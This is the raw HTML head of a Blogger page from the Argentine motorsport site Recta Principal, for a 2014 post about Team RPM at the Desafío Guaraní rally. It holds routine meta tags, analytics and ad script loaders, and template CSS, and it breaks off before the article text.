

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html
body_size: 38354
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/4849121301378523676/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' property='og:url'/>
<meta content='Dakar Series: El Team RPM va con todo al Desafío Guaraní' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/w1200-h630-p-k-no-nu/kawasaki.jpg' property='og:image'/>
<title>
Dakar Series: El Team RPM va con todo al Desafío Guaraní - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Dakar Series: El Team RPM va con todo al Desafío Guaraní' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='Dakar Series: El Team RPM va con todo al Desafío Guaraní' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg' name='twitter:image'/>
<meta content='Dakar Series: El Team RPM va con todo al Desafío Guaraní' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent }#main-nav li::after{display:none }#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400 }#main-nav li a:hover{color:#57a2e2 }#main-nav .current-menu-item > a::after{display:none }#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px }#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px }#main-nav ul li ul a{transition:all 0s ease;height:34px;color:#fff }}.tyard-wrapper-wrap {background: #ffffff }.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: $maincolor;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 250px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 250px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: $maincolor;border-color: $maincolor;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden }#ads-top h2{display:none }#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0 }.index #main-wrapper,.archive #main-wrapper{width:770px;float:left;border:0 }.feat-layout .feat-title h2.title{font-size:13px;display:inline-block }.feat-title{margin:0 }.feat-title h2{padding:0 0 10px;display:inline-block }.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block }.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important }.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px }.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px }.feat .primeiro{overflow:hidden }.feat-thumb{overflow:hidden }.feat1 ul{overflow:hidden }.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px }.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px }.feat ul li .mag-content{display:block }.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block }.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700 }.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em }.feat1 .primeiro{width: 60%;float:left;margin-right:3% }.feat1 .primeiro .feat-thumb{display:block }.feat1 .primeiro-content{float:left;display:block }.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto }.feat1 ul li:nth-of-type(2){margin-bottom:0 }.feat-headline a:hover{color:#57a2e2 }.feat1 .primeiro-content .feat-headline {padding:10px 0 }.feat-layout .widget-content,.feat-layout h2.title{display:none }.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-post{float:left }.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0 }.share-feat a:hover,.share-post a:hover{opacity:.8 }.share-feat .facebook,.share-post .facebook{color:#314d91 }.share-feat .twitter,.share-post .twitter{color:#07beed }.share-feat .google,.share-post .google{color:#dd4b38 }.share-feat .pinterest,.share-post .pinterest{color:#CA2127 }.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px }.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px }.feat1 .feat-img{display:block }.feat1 .feat-head-content{display:table-cell }#ads-home h2{display:none }#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4 }#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.ads-title-box,#ads-title h2{display:none }#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0 }.ads-inter-box,#ads-inter h2{display:none }#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4 }#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0 }.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block }.m-rec h2 a{color: #222;font-size: 13px;text-transform: uppercase;display: block;padding: 5px 10px;z-index: 2;position: relative;padding: 5px 10px;letter-spacing: 1px;font-weight: 700;background: #f0f0f0;margin: 10px 0;font-family: 'Lato', sans-serif;}.index .post, .archive .post {text-align: center;display: block;height: auto;box-sizing: border-box;margin: 0 0 2%;padding: 0;width: 48.7%;float: left;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left: 18px;}.index article,.archive article{background: #fff;-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,0.1);box-shadow: 2px 2px 6px rgba(0,0,0,0.1);margin-top: -35px;margin-left: 10px;margin-right: 10px;padding: 10px 20px 20px;text-align: center;border-top: 0;position: relative;z-index: 9;}.index .post h2,.archive .post h2{margin:10px 0 10px;display:block }.index .post h2 a,.archive .post h2 a{line-height: 1.2em;color: #000113;text-decoration: none;font-family: 'Lato', sans-serif;font-size: 